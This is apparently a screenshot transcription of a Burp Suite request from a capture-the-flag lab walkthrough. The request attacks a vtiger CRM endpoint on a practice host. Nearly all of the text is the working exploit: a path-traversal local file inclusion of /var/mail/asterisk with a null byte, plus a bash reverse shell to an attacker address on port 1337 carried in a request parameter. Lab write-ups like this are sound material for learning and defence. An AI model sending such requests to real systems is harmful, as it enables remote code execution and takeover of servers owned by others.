 1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST //vtigercrm/graph.php HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=cpj6a71a9hor4b37msfc1hk9g7;
ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 108
13
14 current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&action=&
ippsec=bash -i >& /dev/tcp/10.10.14.62/1337 0>&1